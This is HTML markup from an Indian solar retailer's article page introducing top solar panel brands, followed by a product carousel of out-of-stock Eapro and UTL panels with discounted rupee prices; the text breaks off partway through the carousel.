									<p><b>With increasing consciousness about the <a href="https://kenbrooksolar.com/advantages-and-disadvantages-of-solar-energy">benefits of going solar</a>, the demand for <a href="https://kenbrooksolar.com/solar-panel">solar panels</a> has taken a great jump. The number of people installing solar panels for harnessing solar energy is increasing significantly day by day.</b><span style="font-weight: 400;"> If you are among those people who want to go solar, you are at the right place. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-122b201 elementor-widget elementor-widget-image" data-id="122b201" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img decoding="async" width="970" height="600" src="https://kenbrooksolar.com/wp-content/uploads/2022/05/Solar-Panel-Price-List.jpg" class="attachment-full size-full wp-image-27608" alt="Solar Panel Price List" srcset="https://kenbrooksolar.com/wp-content/uploads/2022/05/Solar-Panel-Price-List.jpg 970w, https://kenbrooksolar.com/wp-content/uploads/2022/05/Solar-Panel-Price-List-300x186.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2022/05/Solar-Panel-Price-List-700x433.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2022/05/Solar-Panel-Price-List-768x475.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2022/05/Solar-Panel-Price-List-500x309.jpg 500w" sizes="(max-width: 970px) 100vw, 970px" />											<figcaption class="widget-image-caption wp-caption-text">Solar Panel Price List</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-e88800c elementor-widget elementor-widget-text-editor" data-id="e88800c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>There are a lot of solar panel manufacturers and <a href="https://kenbrooksolar.com/brand">solar panel brands</a> in India. But few solar panel brands are reliable who will provide better after sale service. </b></p><p><span style="font-weight: 400;">This article aims to introduce you with the top solar panel brands to help you purchase the highest quality product at affordable prices. So let&#8217;s dive into the solar world.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67ad7e8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67ad7e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b84d11" data-id="7b84d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b184975 elementor-widget elementor-widget-text-editor" data-id="b184975" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Solar Panels</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58ddbd2" data-id="58ddbd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ce70f elementor-widget elementor-widget-text-editor" data-id="94ce70f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><a href="https://kenbrooksolar.com/solar/solar-panel">View All</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d8d0d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d8d0d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c70d03" data-id="3c70d03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7685be elementor-widget elementor-widget-eael-woo-product-carousel" data-id="a7685be" data-element_type="widget" data-widget_type="eael-woo-product-carousel.default">
				<div class="elementor-widget-container">
					
        <div class="swiper-container-wrap eael-woo-product-carousel-container preset-3 swiper-container-wrap-dots-outside" id="eael-product-carousel-a7685be" data-widget-id="a7685be" >
            <div class="woocommerce swiper swiper-8 eael-woo-product-carousel swiper-container-a7685be eael-product-appender-a7685be eael-hover-buttons swiper-image-stretch" data-pagination=".swiper-pagination-a7685be" data-arrow-next=".swiper-button-next-a7685be" data-arrow-prev=".swiper-button-prev-a7685be" data-type="preset-3" data-effect="slide" data-items="3" data-slide-items="1" data-items-mobile="1" data-margin="10" data-speed="400" data-autoplay="2000" data-loop="1" data-dots="1"><div class="swiper-wrapper products">    <div class="product swiper-slide post-13480 type-product status-publish has-post-thumbnail pwb-brand-eapro product_cat-solar-panel product_shipping_class-free-shipping first outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/eapro-50w-12v-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-300x300.jpg" class="attachment-medium size-medium" alt="Eapro 50 watt 12V solar panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-50-watt-12V-solar-panel.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/eapro-50w-12v-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13480" data-quantity="1" class="button product_type_simple" data-product_id="13480" data-product_sku="EAPRO-50W-PANEL-2P" aria-label="Read more about &ldquo;Eapro 50W 12V Solar Panel Mono PERC: Portable, High Efficiency (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13480" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe1797797" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:13480,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/eapro-50w-12v-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>Eapro 50W 12V Solar Panel Mono PERC: Portable,</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;16,899.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;16,899.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;4,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;4,999.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-13472 type-product status-publish has-post-thumbnail pwb-brand-eapro product_cat-solar-panel  outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/eapro-40w-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-300x300.jpg" class="attachment-medium size-medium" alt="Eapro 40 watt solar panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-700x698.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-768x766.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-500x499.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-40-watt-solar-panel.jpg 1364w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/eapro-40w-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13472" data-quantity="1" class="button product_type_simple" data-product_id="13472" data-product_sku="" aria-label="Read more about &ldquo;Eapro 40 Watt Solar Panel Mono PERC: High Efficiency (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13472" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe1798634" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:13472,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/eapro-40w-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>Eapro 40 Watt Solar Panel Mono PERC: High</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;9,619.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;9,619.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;4,399.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;4,399.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-13387 type-product status-publish has-post-thumbnail pwb-brand-eapro product_cat-solar-panel product_shipping_class-free-shipping last outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/eapro-175-watt-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-175-watt-solar-panel-300x300.jpeg" class="attachment-medium size-medium" alt="Eapro 175 watt solar panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-175-watt-solar-panel-300x300.jpeg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-175-watt-solar-panel-150x150.jpeg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-175-watt-solar-panel-500x500.jpeg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-175-watt-solar-panel-100x100.jpeg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-175-watt-solar-panel.jpeg 658w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/eapro-175-watt-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13387" data-quantity="1" class="button product_type_simple" data-product_id="13387" data-product_sku="EAPRO-175W-MONO-2P" aria-label="Read more about &ldquo;Eapro 175 Watt 12 Volt Mono PERC Solar Panel (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13387" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe17991b7" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:13387,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/eapro-175-watt-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>Eapro 175 Watt 12 Volt Mono PERC Solar</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;31,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;31,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;14,599.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;14,599.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-13320 type-product status-publish has-post-thumbnail pwb-brand-eapro product_cat-solar-panel product_shipping_class-free-shipping first outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/eapro-400-watt-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-300x300.jpg" class="attachment-medium size-medium" alt="Eapro 400 Watt Mono PERC Solar Panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2021/08/Eapro-400-Watt-Mono-PERC-Solar-Panel.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/eapro-400-watt-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13320" data-quantity="1" class="button product_type_simple" data-product_id="13320" data-product_sku="EAPRO-400W-MONO-2P" aria-label="Read more about &ldquo;Eapro 400 Watt 24V Solar Panel: Mono PERC Solar Modules (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13320" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe1799c4e" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:13320,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/eapro-400-watt-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>Eapro 400 Watt 24V Solar Panel: Mono PERC</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;51,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;51,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;29,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;29,999.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-12078 type-product status-publish has-post-thumbnail pwb-brand-utl-solar product_cat-solar-panel  outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/330-watt-utl-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-300x300.jpg" class="attachment-medium size-medium" alt="335W UTL solar panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2020/09/335W-UTL-solar-panel.jpg 1004w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/330-watt-utl-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12078" data-quantity="1" class="button product_type_simple" data-product_id="12078" data-product_sku="POLY-PANEL-335W-2P" aria-label="Read more about &ldquo;UTL 335 Watt Poly Crystalline Solar Panel (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12078" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe179a71f" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:12078,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/330-watt-utl-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>UTL 335 Watt Poly Crystalline Solar Panel (Set</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;32,830.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;32,830.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;24,999.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;24,999.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-12075 type-product status-publish has-post-thumbnail pwb-brand-utl-solar product_cat-solar-panel last outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/160-watt-utl-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-300x300.jpg" class="attachment-medium size-medium" alt="165W UTL Solar Panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2020/09/165W-UTL-Solar-Panel.jpg 1006w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/160-watt-utl-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12075" data-quantity="1" class="button product_type_simple" data-product_id="12075" data-product_sku="POLY-PANEL-165W-2P" aria-label="Read more about &ldquo;UTL Solar PV Panel 165 Watt/12 Volt Higher Efficiency Poly Crystalline Cell (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12075" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe179b34a" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:12075,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/160-watt-utl-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>UTL Solar PV Panel 165 Watt/12 Volt Higher</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;18,699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;18,699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;14,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;14,199.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-12074 type-product status-publish has-post-thumbnail pwb-brand-utl-solar product_cat-solar-panel first outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/100-watt-utl-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-300x300.jpg" class="attachment-medium size-medium" alt="100 Watt Solar Panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-300x300.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-700x700.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-150x150.jpg 150w, https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-768x768.jpg 768w, https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-500x500.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel-100x100.jpg 100w, https://kenbrooksolar.com/wp-content/uploads/2020/09/100-Watt-Solar-Panel.jpg 1074w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/100-watt-utl-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12074" data-quantity="1" class="button product_type_simple" data-product_id="12074" data-product_sku="POLY-PANEL-100W-2P" aria-label="Read more about &ldquo;UTL Solar Panel 100 Watt 12V High Efficiency Poly Crystalline Cell (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12074" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe179c15b" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:12074,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/100-watt-utl-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
	            <div class="eael-product-title"><h3>UTL Solar Panel 100 Watt 12V High Efficiency</h3></div><div class="eael-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;13,259.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;13,259.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;9,749.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;9,749.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></div>
            </div>
        </div>
	</div>
        <div class="product swiper-slide post-12073 type-product status-publish has-post-thumbnail pwb-brand-utl-solar product_cat-solar-panel  outofstock sale taxable shipping-taxable purchasable product-type-simple">
        <div class="eael-product-carousel ">
            <div class="product-image-wrap">
                <div class="image-wrap">
                    <span class="eael-onsale outofstock sale-preset-5 ">Stock Out</span><a href="https://kenbrooksolar.com/product/60-watt-utl-solar-panel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="300" src="https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-300x300.png" class="attachment-medium size-medium" alt="UTL 60 Watt Solar Panel" loading="eager" srcset="https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2020/09/UTL-60-Watt-Solar-Panel.png 850w" sizes="(max-width: 300px) 100vw, 300px" /></a>                </div>
                <div class="image-hover-wrap">
                    <ul class="icons-wrap block-style">
                                                    <li class="add-to-cart"><a href="https://kenbrooksolar.com/product/60-watt-utl-solar-panel" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12073" data-quantity="1" class="button product_type_simple" data-product_id="12073" data-product_sku="UTL-60W-PANEL-2P" aria-label="Read more about &ldquo;UTL 60 Watt 12V Solar Panel for Home Lighting (Set of 2)&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12073" class="screen-reader-text">
			</span>
</li>
                        	                                                <li class="eael-product-quick-view">
                                <a id="eael_quick_view_696cfe179cce5" data-quickview-setting="{&quot;widget_id&quot;:&quot;a7685be&quot;,&quot;product_id&quot;:12073,&quot;page_id&quot;:68}"
                                   class="open-popup-link">
                                    <i class="fas fa-eye"></i>
                                </a>
                            </li>
	                                            <li class="view-details"><a href="https://kenbrooksolar.com/product/60-watt-utl-solar-panel"><i class="fas fa-link"></i></a></li>

                    </ul>
                                    </div>
            </div>
            <div class="product-details-wrap">
